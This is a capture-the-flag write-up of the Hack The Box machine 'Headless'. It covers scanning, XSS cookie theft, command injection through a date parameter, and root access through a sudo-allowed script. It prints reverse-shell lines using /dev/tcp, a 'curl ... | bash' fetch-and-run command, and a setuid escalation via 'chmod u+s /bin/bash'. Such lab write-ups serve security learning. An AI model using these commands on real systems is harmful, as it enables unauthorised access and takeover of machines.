HTB: Headless
- Platform: Hack The Box
- Link: Headless
- Level: Easy
- OS: Linux
Headless starts with a static website. Through enumeration, we identify a contact form vulnerable to Cross-Site Scripting (XSS), though basic payloads prove ineffective. By capturing the admin’s cookie value, we gain access to the dashboard page and establish our foothold through command injection. For privilege escalation, we exploit a custom script to take control of the root account.
Target IP address - 10.10.11.8
Scanning
nmap -sC -sV -oA nmap/Headless 10.10.11.8
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-04 13:01 CDT
Nmap scan report for 10.10.11.8
Host is up (0.067s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
|   256 90:02:94:28:3d:ab:22:74:df:0e:a3:b2:0f:2b:c6:17 (ECDSA)
|_  256 2e:b9:08:24:02:1b:60:94:60:b3:84:a9:9e:1a:60:ca (ED25519)
5000/tcp open  upnp?
| fingerprint-strings:
|   GetRequest:
|     HTTP/1.1 200 OK
|     Server: Werkzeug/2.2.2 Python/3.11.2
|     Date: Thu, 04 Apr 2024 18:01:48 GMT
|     Content-Type: text/html; charset=utf-8
|     Content-Length: 2799
|     Set-Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs; Path=/
|     Connection: close
|     <!DOCTYPE html>
|     <html lang="en">
|     <head>
|     <meta charset="UTF-8">
|     <meta name="viewport" content="width=device-width, initial-scale=1.0">
|     <title>Under Construction</title>
|     <style>
|     body {
|     font-family: 'Arial', sans-serif;
|     background-color: #f7f7f7;
|     margin: 0;
|     padding: 0;
|     display: flex;
|     justify-content: center;
|     align-items: center;
|     height: 100vh;
|     .container {
|     text-align: center;
|     background-color: #fff;
|     border-radius: 10px;
|     box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.2);
|   RTSPRequest:
|     <!DOCTYPE HTML>
|     <html lang="en">
|     <head>
|     <meta charset="utf-8">
|     <title>Error response</title>
|     </head>
|     <body>
|     <h1>Error response</h1>
|     <p>Error code: 400</p>
|     <p>Message: Bad request version ('RTSP/1.0').</p>
|     <p>Error code explanation: 400 - Bad request syntax or unsupported method.</p>
|     </body>
|_    </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5000-TCP:V=7.94SVN%I=7%D=4/4%Time=660EEB0C%P=x86_64-pc-linux-gnu%r(
SF:GetRequest,BE1,"HTTP/1\.1\x20200\x20OK\r\nServer:\x20Werkzeug/2\.2\.2\x
SF:20Python/3\.11\.2\r\nDate:\x20Thu,\x2004\x20Apr\x202024\x2018:01:48\x20
SF:GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\
SF:x202799\r\nSet-Cookie:\x20is_admin=InVzZXIi\.uAlmXlTvm8vyihjNaPDWnvB_Zf
SF:s;\x20Path=/\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x
SF:20lang=\"en\">\n<head>\n\x20\x20\x20\x20<meta\x20charset=\"UTF-8\">\n\x
SF:20\x20\x20\x20<meta\x20name=\"viewport\"\x20content=\"width=device-widt
SF:h,\x20initial-scale=1\.0\">\n\x20\x20\x20\x20<title>Under\x20Constructi
SF:on</title>\n\x20\x20\x20\x20<style>\n\x20\x20\x20\x20\x20\x20\x20\x20bo
SF:dy\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x
SF:20'Arial',\x20sans-serif;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20background-color:\x20#f7f7f7;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20margin:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20padding:\x200;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dis
SF:play:\x20flex;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify
SF:-content:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20a
SF:lign-items:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0height:\x20100vh;\n\x20\x20\x20\x20\x20\x20\x20\x20}\n\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\.container\x20{\n\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20text-align:\x20center;\n\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20background-color:\x20#fff;\n\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20\x20\x20border-radius:\x2010px;\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20box-shadow:\x200px\x200px\x2020px\x20rgba\(0,\x200
SF:,\x200,\x200\.2\);\n\x20\x20\x20\x20\x20")%r(RTSPRequest,16C,"<!DOCTYPE
SF:\x20HTML>\n<html\x20lang=\"en\">\n\x20\x20\x20\x20<head>\n\x20\x20\x20\
SF:x20\x20\x20\x20\x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20<title>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x2
SF:0\x20\x20\x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20respo
SF:nse</h1>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\
SF:n\x20\x20\x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20versi
SF:on\x20\('RTSP/1\.0'\)\.</p>\n\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x
SF:20code\x20explanation:\x20400\x20-\x20Bad\x20request\x20syntax\x20or\x2
SF:0unsupported\x20method\.</p>\n\x20\x20\x20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 99.23 seconds
Enumeration
We find the port 22 running SSH and the port 5000 but the service running on it is not immediately recognized. A few other things can be noted:
- It appears to be a web server based on the response to the GetRequest probe.
- The server software is identified as “Werkzeug/2.2.2 Python/3.11.2”, suggesting that it’s running a Python web application using the Werkzeug framework.
Visiting http://10.10.11.8:5000/ we find to web page.


Clicking on the only button present brings a contact form with the url http://10.10.11.8:5000/support.


Directory enumeration reveals /dashboard but that page is inaccessible at the moment and subdomain enumeration fails.
We turn our focus to the contact form and test it for XSS.

After the submission we get a message that a hacking attempt was detected. So we can assume that if our payload is able to bypass the detection mechanism we will be able to exploit the target in some way.

After multiple payloads failing, I notice the name of the cookie is_admin, if we get the correct value for it we will probably be able to access /dashboard. The current value of the cookie returns user (it appears to be base64 encoded).
The payloads available at PayloadsAllTheThings all failed (or maybe I just could not make them work). Researching for alternatives ways, we find this medium article showcasing another way to steal the cookie.

I tried the payload with the message parameter alone and it wasn’t working but after adding it to
User-Agentwe are able to get the cookie value on our web server

The cookie is base64 encoded


We go back to the /dashboard page and by using the new cookie value ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 we get access to the Administrator Dashboard.

Initial Foothold
The only option available is to select a date and generate a report. After capturing the request, we see that the only new parameter is date. Let’s test for command injection via this parameter.

We are indeed able to do some command injection via the parameter.

Trying to get a reverse shell directly via the date parameter does not work, even though the previous command got executed.
date=2023-09-22;sh -i >& /dev/tcp/IP/PORT 0>&1

Since sending the reverse shell does not work we can try to execute it via curl by adding bash at the end of the command. We place the reverse shell in a file and we execute it on the target.
Here is the reverse shell used:
sh -i >& /dev/tcp/IP_ADDRESS/PORT_NUMBER 0>&1
curl http://IP:PORT/revshell.sh|bash
After sending the request we get a shell on our listener as the user dvir.

We upgrade our shell with the commands below.
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg
stty rows 38 columns 116

In the home folder, we find the user flag.

Privilege Escalation
Running sudo -l we discover that this user can run /usr/bin/syscheck.

#!/bin/bash

if [ "$EUID" -ne 0 ]; then
  exit 1
fi

last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"

disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"

load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"

if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi

exit 0
The script does a number of things such as checking for root privileges, checking available disk space etc. But our way to root privileges is via the initdb.sh file.
We look for the file with find / -type f -name 'initdb.sh' 2>/dev/null in order to modify it, but it is not on the system so we have to create it.
echo "chmod u+s /bin/bash" > initdb.sh
The command above creates the file initdb.sh containing the command chmod u+s /bin/bash which sets the setuid bit (u+s) on the /bin/bash executable.
The user dvir is allowed to run the command /usr/bin/syscheck with sudo privileges without providing a password.
Quick Explanation
initdb.sh is part of the script executed by /usr/bin/syscheck, and initdb.sh contains the command chmod u+s /bin/bash, so dvir can effectively gain root privileges by executing /usr/bin/syscheck. Here’s how:
dvirruns/usr/bin/syscheckwith sudo privileges.- Within the script executed by
/usr/bin/syscheck,initdb.shis executed. initdb.shsets the setuid bit on/bin/bash, making/bin/bashrun with the permissions of its owner (root) when executed by any user.- After
initdb.shhas been executed, any subsequent execution of/bin/bashbydvirwill run with root privileges, thanks to the setuid bit that was set.
After running sudo /usr/bin/syscheck and /bin/bash -p we become root and the flag is found at /root/root.txt.
Closing Words
This box was fairly easy but required a good understanding of Linux and Bash. You can learn about both on HackTheBox Academy with:
I also recommend checking out multiple write ups to have different perspectives, my go-tos are 0xdf and IppSec .